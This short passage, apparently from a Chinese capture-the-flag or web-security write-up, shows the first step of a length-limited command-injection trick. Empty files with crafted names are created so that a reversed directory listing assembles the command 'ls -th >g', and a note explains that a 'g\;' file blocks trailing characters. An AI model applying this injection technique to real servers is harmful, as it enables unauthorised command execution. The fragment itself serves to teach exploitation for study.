 步骤一：构造ls -t>g
x:ls –th >g
>g\;
>g\>
>ht-
>sl
>dir
*>v
>rev
*v>x
为了防止"g"后面有其他文件名造成影响，
可以多创建一个文件"g\;"，
用";"阻断后面字符的影响。